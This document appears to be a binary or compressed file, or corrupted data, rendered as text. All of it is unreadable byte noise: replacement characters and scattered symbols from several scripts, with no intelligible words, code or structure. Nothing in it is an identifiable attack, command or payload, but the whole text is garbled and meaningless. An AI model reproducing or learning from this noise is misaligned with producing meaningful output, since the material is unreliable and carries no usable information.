��2's:y9���Eͅc]t�������7v㓃b)��S4w��Wu�v`aD[�c�w!7�Д��z����Z�%�@=@lc�e��Y�!<b�u��HZ�s�����]�n|��)�b������8w�׃��W�Q8 ��n���(���$lBv�#��F����"�5������	Z4�'��_{7�].�{y��W�j�e�`l�lZ'4�ӑHE���*�RfQ�g1'�r1a��E-�Df!� :��r��t (Mw7vst`�$8�eR4;�h�ppuZQN�Wuٔ��
Ӂkp��Q�K�9t�5��g9�3v�&Al�����x��X,t� �SJ(@��*Y񨍂�z�P?�iܖ���@8Bi��$9�$�n��3�I������2i)��ُ�p�X "G4Ss9�i�(��:v�i/a�fl8�i'
q'�Iwx�YՊ�'ᥔ`j���ro!��u
$r��.��h@(�%N`��	5z����t!�I�]�'�H	H�:;bUaArBa�&y�@�� :���}Ԓ�f5�9=��ai�L�mb7l	$����:xr),��a ��p7�&#�6�*֡�0H�.=(��)/�WB�7(��6�@��ң��>+9��h�!�����
�~��������q\�]F�~NqiKĤM�Z�A� ��0�l�d�|X
IZ
P�Ar,�R�c�����#��E;������*����I�3Y8<���xF/Y�P�NcD\��+>Eu�Zj�ylq��҃ԢitE�W�>�>	P.�z�)D)�4�#' (�c�_��v��U��M��&�0����y����](Ry.Z��q\9��5Vn�X?@��ʒ��crgbޔ����׊��ʴ(#�Bj��wphd��'�� MZ��	|�چ��6�3r�H�t�,'Q�S��:�Ń~D����;�	�2"�j}�VF)�"�E��RR�Qd4FB�r����q��Һ�1�i��������T%_�B�OX�҂�0
!q��ڳ��;���u���lW�*����+����N��x%�ڵ�!�E�xRQ_���_�b��j�73�h�d:��l�A�����K@��Pzr�ߕ�E�~K��w��h�&ˆY ������]�z���iʵQ�{�l�Gk��s!_�h{�C���c��riM�}J�ə�@ܸ�ں�B`X� ��9�e"����+�Zj�[�{��ۖZ����;�;+>�8��v�Д��ȏ�z�����03�n��bR��ByP�:K	�\;�A(2i���:��,���:*���ȴL��;�X���l����xj��W�����}�����Yzgq|[�V��[A"���9"<I�U`�{�j*]R@�^3��7i �	(�H��,��u*���lB���L_5����:���J��C`W�S�N9��WF��Zl�o�j^܌t�b|>d̗e�̚�n{K\��p��sn�S��Xx�ix� �۫>*ȃ<�޸φ\����YOm�꣄�bZ�\�㚤�������jqyqS|�k�r�0]ʭȢ�D����4�
��JF��a�b<'Qw�RQ�4<+]9|Q��Ij�<�C̱��1��#Ǚ�۬O�e�[��YBF�оبZ��
����:;/���;��'.I�zN������W�7�������5a2Y�5۫����J�����M�:�U�o����ܶ���\��\ƚ.!�]h{D���D��Ң<��[�w�{��H��� �Ɋ�-�E��v��S�ԕ4�W+�P�V+������D�ٺ�)�V}�U�t��y��@7m:�A>fa�άx��}�����l]����͘a��v�3��BA5��4�s�������%U3�V[��]F��V�|v�@�#��"��(��=�X�f)�����d�Ir}�LZ�|�C��id�k�&�e����"�|V웿y�,@Y���tͽm�6�h�-�E�4#�)�!�ië�)ى)�i�Rh��ݪ{���+7�r|� ���ө�AX�O���6���Yf�rv%:�������$����Jp5���^Q������ޛx�Z�^�ev��P�-��q�ak���d~ўY���
kF�ݽ���_i���#�����gַ�W�bm'm(�"H��k۸�|���=�6�i����ۑ�P}q%��jZ�x`}R���~�Hg�BljI��=��f.���@ƻ�����g����1ůqB���i�Ύ������,�ڼK��K��r=A�w�:d��vۛ��Ϲj��1�T���P?a�$"g`�}�Ўm��a�@�.m���z�m�h�3���~��{�����4��^���qg��ң��8�譥u�	s~ʴ��J~<�n�5}�P��!P������y���
A�R��r^&�r���Tg������g~���u�:Xy-�̤�|��~Hgc�e�~�B"� ��>�<{�{>�kc\���n�/��
������2���޵��:#)�H.�_~�٘�?$�m�p�<�*�7:!`9�:t��u[{F�4N�>�C~��;n�A7
���,���('�}��O��K�N����^��VOUX�s��[^�u�9�H�f���>�UMl��dO܄U�,"a����@��9��`R	�-dxf�C��5�1Q�&1�֨؈��5k�0!	�4R
d0��*�����9��4�s'�@�Z��Q�ޔ.m��)gQ�N��k�Ԧ��U�ĵU)!^�v%;6칳e�&�#W�FQ*�S˭k�SyՖ=�D�_��5q����K:�҂��c��#[%�,��V��%�7�e�f�fsgB�ff}��kʕ9?#t�N��O& A�s;�o��Q��U�,�QM����s苢G�^}�A.ٵo����	��,����L��HC�D<���=G7>Zz)������p@��Ϭ��j���H�
A�ků'{����`��P�=� C)�SQ>CH�EW��E�а�K$��7ި�C�Z1*��0;����C�%�a�(Yp�'(b�6Q������#1:�<uV�$&G�i͙nR6�~
�(C��s���jO>�j,i$Rд�"��*���FZ9��@�I�?Cm0��4�7���B�t�:Oc�Ҥ1��0#�6QA-�3��Sr�m�����|seXbc:d��.긋�Yh�/<�^1�k��m����%Ńn�͋.)<���T�>!��/���+t/I5��î8� \A@��˵�`cl7����gw��eЎ*j�X�(� �c%��F�>�񔣸���99��#���<j�����"���X*�yK05R!��C҄��Z8�̥]r�����0 �����J�����Z�sVZgE�N=[���<�X"A��w��ซmnpy#e������ikau+u-0���p��c2�?��Ncu���?���TcΞ�Us�T�U�]��t�;�O�EV��m6��f���h����`������)�W��_W^Jl��x ~x�x�7`�7�>xbz�Ă��^b�a���}+��?H#d�B&�d�=GH�_��B�=�=MrD3���*9逿#BEHa�.�A��V����;����2����l�p���B����k�[�V6s��l2<�i�V�R��m���w�t� +�q� ��k?y�᫬�8(iq�A[	!ǩ�PQV���hpǅ�аH��l�2�P�j6��+vU:^�.sV�X,��u����,�8'w�X�������af�yŴ��}/��_�fT���Ke�i&1�6��#`�{Q$�#��)�?����Z�!�G>��������~~���8;��	@d#�C@,EI	T`�x֌:�.��4��u���Y�ک��XMj��n�s�05xra;��-b47�!�@Y)�-�`]����(�ح\����<��)N����W!�ČB�C�jf��0���/������N��dӂ��S�@W�ai���:=�n:���)H۱�;�*�z�V-le���x�2"� 2�\�c�+��yE�]�tA7iO��.���S�0�9̒&Q��� %@ ���.�V��b���V�2�s�a$#'b@e2sg�Ԓ)�Mnd�BK�Ѻ9>-���,9A��0��)g��Nv��l0��	�8��	P`�g�z�}�!A�f|��
���QF5��m4VMh5��P�.�0��G-J�jV��bE�Y*>w� ]�H�`��i��cS�����O/��F�'����ȅTI�R�#e�<	�������$Z^���b����*���A(?b�p��I�5����x�֏�"~&�T�P�ũ-��Z���L"�AFбX,�&�*�����v�'5��pl���}a%�L��m�.��i�z��;�~Ȳ�/� GdTY�#չ�(h�� ����"��zMD����xw)�nG���l*�L))sv�ғ��u��xyU^H��r����;-��BI�*C�wT��"Q|��5��JW����my].�X��QkT�zE�a5Y�(�n\�XXk.��֐�U�"F��� e�`Q��<M�Q����x�A�!�8	d\�Z��L�1��nˢ��Q-i��N<�֞��'���!j?��B���婺�x�CN�E8�p�̥8�#�g�xQ�|���,���d�N�RJu�R�)�W�mi�uZ闣�җ��6��^.��f/>X�Nd�O�IE؃���O�kn�~j«�.S����n����j��j6�A�K/�a�k{��zK\pCH��Cg`��h&p�ն��-��X�i�:.S�HȎ��P oy�����a<��,��ˮ���C��vx�� ` �p͛�����V��}�	�-7��[�qn}E�ݎ��!&?i�{��hԹB��ryu&�^�&����$����l7G��ρ� V�� �Ћ~����~���_�J��|ң��q[P,;��Wv��N�b�U�^�����K��#�Q���;fc�C,���0Ɉ��K��;7�Țb`#�"����*���c<{�>���'-[�ך-/����%P`���ݐ��0UY�ː6�Iړ��
��:=�{=��û,֋<�=�9�94���Z��R4���)!C��*BҴe���;���64*���9����>��/#��)?�8��-�K5q�\C�S��:������1�����G�E�%�H�g�h���+i�滱���p�
��(���h2l@G��d	�4��J��yA_T��$�����?8�7�'9���1�AX��
)$�3�#�#����s��3L=A���p|�X�%����B��=CS�/�ک���KS3�1s��CӘ�i���7\���àk�����I�ЃHP
�A���sH���n� �#��K�e{Y�H���D^�D�#WxJp�o�Ğ��Q� ²�.�;���S�"����/nR�oJGuT�\��*{<̪�z�E�!�MB����H���PƧ���A)ڔsT=l,GN�8�#�y
�oG��!xBܣ��()6���;2^9)S�6H�G��4�4��C�;���9�Q68�`#�X����H�ȃ5��L��Cv��T��?�L���H��;P���H�?b#IYPđ�͹*6�p������D���0AN
�@�T,�@m��x��`��c����4L�Qʥdʦ�
�l������JE�f\"�"M�s�#�Fj�Kr<�qLB[\��9<��O(���Ot�K�H����,b1�?��B?#�\��32�)�\ (=ɔ�Ke0��P��%���ΤC����d��,D�:�X�çs����\�H�"0I��?�R�����_���+�hKǼ6	p��9R���@��ҏ��VD'�؂n��Fr3�ΙXS��@�N\<��������-<�e|AH;ܼ�
�`*��S.J �K���hy�N1K(�C��T��� ��bPL���B46,�
����G�(�r(���1:QV�M}�d��dx�Y}�Z H���9�>;L�]C?����Լ�qI�>M�I0ғҭC�I�Hd#\:;l��_s�a�LT�%�d˼�r�>�ے.e���1/uΞ�Rw��1���3���Bӗ.85A�B�>Yb��4��>̗ �⼥���
��ʫg�O�CŽ�GE��*SXl� �Ϡ�T#d� -o�Le�M���Ǔ[�=��@"��,$n�	�VuU��Q�	6��BY�G
K�\Mڍѯ�3���J�(ث��KM�Q�r��M�\D��Mإ�T������[��(�E��FCH�[��x�s�ۄ(E�� q��r��Pu+g`�z��*JU3�W~�Ww���X��7�,�YCV�1��� �M<��L�O��F)��G]K��X��k��4�ԓŬe�a���T�-�x�P���¬�P��ha�N`1�G��w�ٟ����i�(X���X�ނ�����]�UQ�U����s5�X��
=�څy���e+I���#��V�z�leR�P�k�[N��������qӴt�;T<�S�M�� �����O�Nnȕ\ƣ��e��Q_�Q�|��(��-��%� D]�Y�5˒��pE��Uݴ�B�r�!<��(*��$^� lY�L���y��#�G$��Y)I:���.fU�{�4�^�^�-Q�iQ��վ��e`}���7?�HԌ����8Ɏ�?��@��=�^b�nH��]ۑ��U[���;ʟ��N�6s����@&7ve,�`�v�N�t�#�Yǽץ�`�S�e����˽��q_�Z�ɐ:pa0Ï!�ah�K��a^��Mݍ�O�Վz5<y�]��O�S]W�*N;b&~Y:0*�4�������_� ,&�F�>�b/v�f�#�����U����:ܛ@D֨�<�5?c�x�/p��#�Xh���n��l-�`�PHI�/�mIbX1J~/ib�v�1�u�����[^���R&�"C�H��l�i��Ǎ���N9��W���A��%�\J�H�4:���<�D=ңa�#P��ݱ�ϳ�e�Fh���$f�.�p-*�3�c�҆1@�H^�z?��l�LLf�bt�O�g���w����-�3���Sc�}σ��"bl`hXK�t��f�V%���ԕ�P������KCv���h�e[@o����1k�^࿍m��|ד�� ��-���.<T�i�k��9�'��T1��a��	=\F�]MN���A�`�����B5������P.U�e1]=V�h�F�$�`��`i�����ӆO���3�ܒk��*�NL3������op�x�!���:��e������ڦ�n��( Z8���D~h�-Z����fb���x���K�N�?(�N��i0�o��m�&�N���|����=��ΛΦNȦ% ��f��a�~�J5�㞄����������&�cﰶ�Y6!\�Y�n��
8��o�`O�o�i&0�f@)|�
�[g>�up/gt�-P .fp�tMop	OFO�gP7l�Q-�e��r�Zuy� -;@�ֶ���F������[�B,�u+,]�qW0,�	*�(vjRr�rjz`S��r\3 2554鄕0uX���v,W�f�.'V�{�X�Ӹ@Q�h[<��>-�a��j��
5�=6�j�����A��v3�%[o�fo��l|�Z��XvVt؆��SŁJt pG�k�ԩj�Pv[>�@pHp�����>��n��z��7�u��$�d-�	q\��:`V���Av���l�/����1�.�UC5�#�#0�Q Jl(&o������z�`.�z1�r���\�M������rpwe�6���c^�ڷ~My���>�����\��w|�n�Jx�j�e���`üsD5��CJĴj�i������1�O�y*jFtH����)�Ǜ-S��CR��2y���wD�+�
u�6�-ѳw��2�D�V�4�M��l?p��vR�������=z&e����2^�5$H��u�����Ȅ�1	�_��/new��rn��O���������iU�ɶ_nZ��bA
))����:^n�����Z�j�!�m����9W7���$Ҫ�gzf~�I�&aMt��I�g(���:�ҢJ{%�i8�?f�*S3�NdC�R�J��&{��Ѵ�
4�c����*5Jŭ[_�p�(�W�H� �	����<��qU�%��P��r\��/s��y���\���4j�[�f#��O����ā2;ux�B�I/n�8��ñ�Q�%N2\�qUYa�z����4*�2拗���(���s6l��B��e�D�ws%�������+�D�*�%`����ѥ1�l�<�*:X[m�a��x��!�6�'��1�%��3z��"�.�!�5"!�&��X�8" �9�㎃-f$�(i�&f,�$`EB9�0��0D+h|E�xy�%�m�E�WPeNE�\Z�#P<���C��z')��n	B���B+� (��x�K:Q4R]����(NLI*�]��5�OO9�TZfV�*��`�e&"����n��W�jک��)�'ĲX�$��fal�d���ٱ뀖Zj��VjΚ������#���������AC۽�Msʩ�.��5�[�
�AE�q'^x�5*M����Pz��2'����������)x`�� ���,���� �t$Ƌ�$��!��8Q�&���ql�&4ش�a7�#�Oޘ��C-4�:�̤'4��k�C*��:Vb�&�aZ&�YkM��縃G�q�pp��|�FuLhQ-U(Z�H$�{�p��Ԑ>*)�4Y����e�7�8fU-d�U�k��V��#�髖�Z�C��J"���lx�Eο2���>��V�[�
�h�eV;�̪&�b�ـ	&_�~V��w~�{v�,�J���`�� �5B/��ơ�p������t�GJX`Q��?�p3� �2?���l%B��+�72��LC���x�װ�)s��F�����������gKә=z�
-H�@ a����g:b��D%c��J�#��p�C�m���P�D�X�!��"P��`�"Io �(�T�w�t%���o>����0>�p��U^�����(c|��ڱ�5��rf�Uc|�&���c���ֹ#l�Z#�`�;a�FZ�i�#W���!t����G~�{C�E.��yJ�*�u�L��P ǹ�����P�K�����֦��8��d1?���~��؄f� B�< �X@Rs�|�8A�t*R�6(�}Ѕ?�:�6B�sh�<�!�B3԰��ۡ��C���LiRS�f����$'Y	B�
0T
�ph#*�rMty���yq&�y�o�
�N>z�.v*q�d6a���-���4��8n�5�\���d`���8^���pn��D��b�TF�VҊ�"����6���f ����a����(#��#�d*�ja
Pu���P��ѵ_��LB�aڧ���o��<c6��{� %T�e��	tl5#{ͪ�"�<�%-Ȉ,�/L'����%���=�!jaHZ��i"WS�z������>���)�)�U(A�'�����D�KQ�^4�}.]��Q2�������յr��mT�A��1��ږn��|�A���`O_��a ���o&�E,]&�i���HH�w��M!����@�Y�r�CL
ɬ
��u4I=�r�}݀ 071t�!�廥�ma��Svra����8�1^,�#�(C	Vӛ&K�R�F��h ��A���
<(YU�P-�� ,�h�9��n���a.z�#�AM��mmo�f��֦>�����ʡ� �܌ˍ;G�!UL�E���͹mN�t��VQ��~�P��jY����M�Y5�p�s�R�!�M����DW�)Tf@f��`3���]%F����Bd';��Ӛjca
k̀Aө�6W���x���1�#�t0/QQ�؆9�m倘9��^��J��
,���#V�b���>l !�X��?V��-�1����]0�54*I&�/<��][�/-ا]-
�p!=	��ۢQ�O���&�����V����c�����'�Z���w�X��4�_�AJ�D?�町K�f�N�wӹc �����%ZK]�;p��EY�&%�#΀��ը�{]��F�=�R�Vl{G�,��~z�u��`b�'���j��S����V����.�da݁����
��ū��5֠��8�:��	����̪����ok�ߕM2��|�6��	��8��+s9�w�j���v�p0�X@�V�s��2��_P0 >�%��Fj���-o�I\�Q����9G4 �h�SS��R�^j�������uA�*�R7\UVc�(��f.F,0F�K���W$�]������N����$�X������otU��˄ ��m��yA/�rր���Kט�K�U�=^�|�'�(�>�Lǻ��H��A�dmS���ن�I 6��[�͐���(� җ��P�1݌��h��>M$��p��a�O�o� ȅ��\�-O�P�r͙�	BB���!I���J��Y���!J���xY}���]�1 %�4T��H�)� 5���Wd(�aÙ�e(j	`'��HF�uF�9�[0R��ӵ��5�/N/*[�D����s��n$��y�ďp|���YU�@O}h[`��=@X��A��|��0��$��`��`��2� ��L��!�5�����69a�����^��h�P�h��}���;IY"�E�	_��nܚ�P��Ň����!TC�!��E�� �y͹Q!v����1���a��^����S,@ :�$2�.��MN����9�l�Ul^�z��#��"��%�.�+8�%�e[Q�{�`��O9�#;�1�o���xU1��X9Tu�Fr\�}d�8����1";&���1�۹�X���	��Y�4ˈ�)Y�أ6` gڣY"����ےY���?��$�$k(�j��k*���^ψ�9$D�VL�TJ��D�!]�fd�5�o�\HBT.gj_ސt�\K�"bYP��LPIP8<����g�	%�QZi���Q������N���y��`U�����:�h��VD��Ӕ��t\M�VD��Y�0#XI&JH���3z����U���%��Gϻ(A�%S�l�We��,c;�ccқ�4��ԁ��f�H�iɠ�fv&���ZA&^�bp�h�Li��i��L�j2���k5���kb�lΈq�1�"��f�Ƒ���o�Xn��	(�GB�r>T:T��$sFT�9g b����!N�Ug���Ny�O�ix��!��:�%��<�zʟc���@ך��w�Blãn���rbT�G+�'��b-6��2ˁz%|��Ĵ�E JT ��A�Wӂ �h�ZG:N�Wyh'���a2J�;�8�h��ݻ��/���]D4� d9��h�I�ktH�P&�)���+��NO�B���6L)Rn�_LY&h"������Xil��uǉ�f�iǵ�pnA�Q��H
Zrzğ������J�����,j�M'v����F��%N�ȏ �`j ��q�m~j�%����jh���Hם�~�'gp��Y��:��D¤Vi�����Ώo�#FP�����`L�"ȀP����2�k�*��ڄ�0¥}x��ʒ���	n7�e������;�R�%�<��A�e�+�ګ�f" v.1��f~,�P)��P뙓�Е5�u'ڝn��S�R��I,.Ido�b_pj� �;�apQ��Z�^_˅�ri�s���U
�zע�����\�w����df�+�F�f�� ��r/�b�nu]չ�d���CO-��vŰ�GB0��%����$� |A��>X&Yh��#�D���(�fb>�n��i#�M��<��.�}����)�Z���>�[���*�7q������#�*.�HP:��$Y�9���O���nnUa��f�q������GaҔ'���f��V`��+�' ���ⅱ~��횘Ü��h�MG�!��\�,���E����*�Y�u"��nJSh��՗æ� 
I���y���<�����Y�ӎʪ)-)(�A.���g�>U��	L�Pz-���jU4Ӷ����0~�
,���KX��!�2��a�`�����2����P������[��#�L��D.�TǴmH�i�ns3�����Nn����3g6�������9�B;,� ���n�D1{�lr�ҹ�#F�B�ac|1����q���q�.�.]���2G��
ZD]���qΥ�Y�Q�O��d���%��^"w��m X�f������Wx]݌�
�)E�O��D�/(��(�꬚2M�ӧ8�A=lu�O��02�X�-(�֙۱�XE���K7s(��O�K�����p���[��	gޟ8k��567k�'���+��f0�+61z2B�a.;׫R��9���$w#51�6����@�.P�h�v�"�� =U�B+tD^,D]��\Yy4Eu�G�qG�$osz��K�u������2Y�c̓ҥ��9R�% �8�V��:;2�n���m7�D�չ�+.i}v�L��uI��t)��)[��umO~WǏ��~`�����$0�3J���Եt��0#���I�p�SW�h��[�e���1R�ZC��:)��b�������9����<���+:�sf�}��8K�=��C�����> 3Fg�:�֔ �l/���vz��)����9��E/G�H.gG��n��!���7���4nW�p�4��i�8`��vw7����*�8�C��twO"�M�I��Q-��Я}-A��v�y�+N5U��xnz'h�|A! O������p�z[��� �>G|԰���n������G8ݱ�d��(JP+3b8��ǹ�0��(�gh������0U;�;��H�!�)�Sv��ec���I ӊs�	��=��s�91$l�
4�bw��s���SS9�?um�Pp�m$U�'r�K���FG�X��A�;�qJ�9Kk�\����y�I�JS�ǋI#���9�;��
(�WF�N[�N#Ai��Wɻ�A�%��(��#@  Z�-��F�J��7*���b�+h���W�.H��[8��ol=�4��L���� ��R5�[5_�D��TL�|���bfϝ��
�w{�g��s����5�9�Ovv(�8�#��0f�{��3��B��E�_uG�"lϻ���.�щPQa���wb�i��9<�у�Z��6��k��W�)���~d�9<�:�F�����
���isc|��R%:�}�s�SIoT�gg���`�w,��42�A�'ش��t�C�S�����Z��.��>10�v�"uO]�'}�(���H��'�8d�x`��*G�])���bQ�6���όi�x� �Ru�TY����&Ӥ���K��x���dK�x��BW��J�5%ӟx��S��:u����'���+\����lZ5�X�UKl[2�ٱ[���`����+W���2;i;�0bÃ	�p���iV,���sf͒14�@�.��*�.���|�ڵ�4۰#�e��h�:ݞ4�F��7pM�"1V��G�u�ƅ�r�U@ה��t�����Tx��+��|���է'�M�o�L���ٙW���AD�(ɩ�o���B�.��z�	�y�����χ'B��?��Q'��q�uX4��C��uDQ�Eg��>C�SmFZR`эM��$Tpt���p!	$��KK���>�ae9�d\'ԎL-��9��5���9�;��`��n!$<Qs���b.�@��D]dQCOH�Q�b�8���T$���T<��S�r�!���@WF���*P��:\K���8�P��*+Zu"G
�]!���R�~�
+%�Ub�d�@��(�� 'P���<��˭p�b��&����0L��؝7�zo���{7�w_~3cA�>EDll���\Cl�͓�"��?��X ��9�<���@���q�B�K���\n�=�<�P��p��N�.n,P��"������hpi��Ǥ�J��G*�D�jQ������q�4{�����Ljs$�򥬲K��r�1/s �l�:�	U�6�k{	�昃�Ⱪ�';!%�8�H��@}��F=�X ��ݸı���0H���k`Oŀ�6��"QH�A�U������m�/��@6Y��R�X��Va���l���gC�v+;�����ߒw��ʿ���@?\��}1����������������j���b ��- �r�[�Z`N�b���T@�D0�s��6�KQG�kΐ�c��Lf)|�
Y(����E+S�Y d��!HAG+ڂ�F�:�a-�`Ԥ����AHH,����D>�GI�܋�H#�Y�bs��x0�H1a��/ܦ���)J ��f��,٭!I B���p�s�3�³�W���ӏ8�B�?{E]h�JIH����2��7!Dt���=8I%d
w�e�6u;S�3�A4|���BZ,ٞ��r�n(eU��IX^�YHe�$i^z�+�@/<q���G�o��}�X��e!w	���l�h�'@��bnj�f��y�[|4��	�i�(L�0#�.	���!N#��<���7�'p��2�e	���`�B��ǑTϋ�� ���!r�Cr����[g�
j�D�c���U#Tl�L�4���l]���d����N���8H�̼;��Q�j�15:�D��C��#~��el�q��F!��U�I�=��T�9����{�����q����.F��ݑr"��ĩl�J��$Yp^+��,�)����U�wU	
�>P�k�2)2��x�����&3�w>�v�J��6R�2�n�q�H��ζ���;]�T�1{Vl��`�H� D�fb��&���e�vU85��ƐIJ\�`�3v4�;,ڄ��}�ӎ�B)D��RA1E��jmzӲ�m3eMl��Z`P��L����'���6�[���֩V�p[�OVw����� >2�6�F6T/L�J�5Qq�1&��F�Ѡ@�_�
;��ȯ%����,X˱�PrF��h(Y��*�I&�����l+[�[
S�����~�Lnѥ��u-4}���as�o��l�Y������-�|����s��� ��^�b;΅Y��I�s�B#�dP���0��j�D��Ip zϻ �Z�DK�
�ܙ��bCF�/�Hd_���Hb������,��_\ �%��B�6VpS'̿-���eh`�c|��Q��Iy�$��6�WA|����r�k���	��.<��6˓��)S�YQG�Z�L�t�� y�_������M�
�B8U�wx��C��z��TAv$��l���˱p�Z'���b�@�Cih����-=�7-�3�U���\�t�fm)�g��� D1 �t L�ݐd1�����Fd��?�ڵM�Б�I�aݬ��⥨nְx�����t�������x"��j4R�W�8T����j�])�����ė�Z�k����k��al/�'��7���$�����vp���:�Qۏ���_<�t!f���⺐k��\��0����w��u�|�!��Q}�ʩ�I����D��}c���F��k�i���
aqYX�������dI��a�,�������$�AU��\�x c��iF}��0�T��zF/�,��|��i����'銊ih�鸨Ίs0��́�ˁ�������vc6'���Jf��jm�+��Tp6���n��N�O��@g����R
%�ZML2Dr�NP<�Dl�CH�Ͼ����zml�(�瞰#۠j�ơ��mu��OĀ:�@ڐ.	�A$�KrA�$�i"�\$�aG`�PC.@�1���ƒ�t��Q�c
̍��twF�S����lw��!���Η0����j1�R	u�> �t1�>K��G)�'>�Vp��.^~�l�Q��[l���%�g���E�2p��P�4�P�	ґM0�^̸����c9��@f7���qP�n���6���� ȂF@��Lp��������Րƣҧ�𰷐�a�J����&�!�bD���M����`���J�S0�ڪK�w�C/���!Sj�����-�N!ԭ�:>#�����e��j���ؾI3��F�6ev
!V`	�ϱ(+�"
D��0�/.���� U�Z0.��)���X����'��bi�B栱�g�1��'i�2��2�e�lo�3��e��� Ea��;&dB:v��Χ�1��lcp��L
5��7_�Œc�f~�f@�fzPM���A\���:���i�G��
�Q�T�p��j���k$����i:�2r�ń'��nxr'�2�@�� �  ���H�D��m�6l��|�r�Cd�P�z�*�a�n��.Rd�*����{v� �̲,EX�T	&ZNB|`�.�/oT��l���y����GZP�x ��E|�Qq*�1݇��1!sI��2�tӉ��΄.�F
4�4���nd@�)��a�L�.�#��I��+��qNT36�Dw8��7}S+���H�69���F��"'$xLA�B�=�#�L�j&U;��$�������V�����p���PD�&���>��2R��r�TA3p����PEt�O}OW׳�A4���asM8�I63	���Ihk�!P�#|�D��v�BP"*T	Y&�y�G��F�Gk�F��/C�P��/��_���	]�eq��BI-3`�4�J�UJ�1��9��B��a��4�tR0��T��CC��� ���c�b0�QMኃ<��h��vo	��
�P5Q�.x�f_��
��:=R���fF2z�g��/tm|�SOLc�6�A�H�&����a�Ą>a�`r&��j��b�h4/'H�$ �J���A+g=�d�<̫&���T�:�t�� ��:O�ծl�����TȲv��j�.�����X�o\���Hn� �
�B0eB�>!W�w��;`#�I�%���t?7t(2���3�`a��,Q�H��+a�4b\�0�bŠw�L�c.�����w�Tr�w�����ƾ�	�N����e����
�I MI��@rRy�g}�$��k>��n�}5��V�=i�_�2�6����	X��C]$;/�(�A�6&��L�I�������m��nݑ <�oK^�DQф#�P�.!�G�Bi��E�hr7��,� qs�]Q"ʹQt��tK�tCWQ���s�u�lK��uC�K�&�ncSw��M}c��b�Wy7���z;�t��a�aԭg" {�Q/QcV_J�K��2���}՗�hr�}ݷ~��H�TY�<55iC8�5��C�y,�3&3k�kL��VO4��\���R����v;GR�C�����Ԑ��u,OxZ-���X�e]�1�����q3.h�y:�Y^�]ɂ]���)6�2�X_�4��yt��B�X�M׷�y�����_v1C,�%/��0H���E�d�j����b�c:�*���y�c��Y�
2�����Դ�e���TǮr��M�@�p�x���fͻ ;���O�$�ݭ���hs$l�ftX���j/���*���7��n��n�ו�k0L�d�7����c#��Ę:�S�L�m� 6߄�SS�����n����w���z,sb�b�〘L@y�q��K]�t"
d�/�y-�����&���J6`�������)��ZI���8P��x�c�ܹ�����6�ͷ8�����T���b���̘c��bltyF9��h�A�����J~*�7��(5D�ã+5�EZ�;�H�h{5��=OL�wN�dz�}:z�k�v� VR㣁�혚5-�3n���D�bA�՘�۪���4�^2�+����u ��g��L���")��X�&�q����xB���g*�¥�^�z��2G�__[��JU-��ٰ=�t�H��~�3�k�%�3jda/��C��
%�鉠_Sd2:y�7e���܃>�ޑ�g�E@�V֣��"�W ���͗����P�����A�����FdS�>c����T�W�mb�ܻY�z��5ƴ��l9�l/�6��ƪ���d��{n���9i6|�5�����K�Ԁ���k�h�7`˼�G�q���~(}pHcB_�$�I�MYŗ��o=Ź9�Źŉ���YK�N�a�:���[s88�a����!mZ���qV��ڕ|�����nR:����e'rhϡ��Q�X!:҄�~T����k��|�Udv+/�1o�1tͣ����A�Tod8�tr���t�ho�ҳ7����`�EJ�B�7}��!M����n��j�s����r��ǒ�N��L�u0�@�'�F{^/�y�G�zV]	[]��%C1��	=���_�>�k�tU���l�Q�J���N��%_��Q�*�Um6��y�����\��� 8��9v�,���״���pР�s+w�9�A�7��|�9��M���m���ޭF����̅�P�(�7����j�w��&��9�����{���܏&��TV�&�@�
��(�rD�X��Q~����w�0@���ul^�ƚ�"B\��&��珙O�-g%Hقg��}Ȣ¥����)�׹^�V�R�	�_W7}V�6	��#[��2a�D>NA��Z�a�5\���Ç� R\�c$.�qw␦rkֈ�2%��ù	D/�o?�dʄ��0.ԭY2(8�@�6����#J}�y��WK�	�P�VARnt�
6kje5���[cx"S�g��C�����.�g���哗
^��>,,q5Ō/.9r�ǒ��G�0L�F�4hK���3nj�J�V]Z��ֲ i�#�A������§��+�ے��tI�9Ό9R�\GE�;3%�ԓH�'���zLjW�t�x�+~���S]Iu�����ԟ?_����(!�	&�Ao���^DQ���L�!��a�2u��N�"���
�"��c.���v̱")DH�"1��衏:��b�A�hc�F"	"�N�͐5:��EVYe,,:q��2��%#�`0F3f��fT�Efn��M�pƹ�	S�AA\�;ؙQ�u������y�QI�ThD�$�WM��R6�Հ&b$z)B!�iQ����n�qw�Xja�X^aEAXh�:#)���o���W�}�:`�fb��cT6e�^��u��T[l֎�i�m��h�n�ٮ�'��7>�P5��@�`�)�5:QG
Q��r�g�
}X�0c�|��_ ΧK}H\ȁz\ă�� (iD8��\XG22���ܐ��'�hs0;�h2	��[.)4�E+���O.���g)%�FZ9�ͣ��#ڠ9��[�	��`3�Hٗd�'
x=T��ٶ�-�D�R[Ԣ
5��f40���T�၊�P�\�J��U۾,���ڪ��ƺ9�4r�t�ͫM��l��k,���"����Bm
�yS��gm�jJ�́�y�nk�G�c�N�z��,q���.�����+;B�6�y�\�R���q�]N�d@�S���|���\.Vؿ0:�@��5_,�]�gc �X�1�}�AJ���أ �"�Y2ҡ z{5렉j��l�U�����!IiL�Q0�&.mH-dƼ¤UMjP��`��2� �^�ִ��$��apR�@����Q���Eʷ�Ed�n#��u�8ȭ!TlX�pa��Ąh����(�7r"'<�^���N-N@�ɨ��0�,�+��d�*X]ND�!�ma�`��W��*�L��u�;ֲ�5;�`fo��h��-ށ�Z�s���;REe#�]8����QE�r�)��%��� ���YF�8�Ѐ$�x�����}�;�).��X��<�CI\Z��p���+��(
��3>��;ߙ�"`B
B�1��d��

�g4�On��,�2B(�'��j���И5���+r��ZL��0i&�Z3�F$���	_"b־�VR��)�K�4*�D�J�����D�6v��#��"t�M�0�	pi����
8*5���A�J©=�q(,�T�)n�-���XB0�C�J+����d?��yΛ�L(�I�N�����:i,PNf��J�ܢ��Ox��fZO���n��\�-G�7�T�8�|�*P�.UĀJ�bD��gL�^�y��c�>hd'郗j��G�v�jz�z0@0���٭9�N*Ai {($���e�����V�F��M��^4���f+�Y�n�B�$Y-_�h��Lfׇ��!MZD1u-M,m�i! $�tA�i�����-P��*x~2�$B�ވ+'�pT9�S�j��)�T���ffH��us7�\@)P��� 	���Aܪ:�Ε�v��]��O"�v:�fƻ�$��Y,a[�Mo�E�ڑ�DF��\g*ZPDtB�
